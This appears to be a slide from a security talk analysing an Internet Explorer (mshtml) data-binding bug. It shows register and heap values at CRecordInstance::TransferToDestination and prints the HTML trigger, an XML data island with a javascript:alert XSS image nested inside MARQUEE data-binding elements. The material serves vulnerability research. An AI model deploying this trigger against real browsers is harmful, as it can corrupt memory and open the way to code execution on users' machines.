 What really happens?


                                  HEAP

     DWORD PTR [EDI+08h] = 4             DWORD PTR [EDI+0Ch] = 0x006C0061

            ESI = 1                      DWORD PTR [EAX+EBX*4] = 0x006C0061

                                 STACK


           mshtml!CRecordInstance::TransferToDestination+0x25



    <XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML>
    <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
    <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE>
    </MARQUEE>
 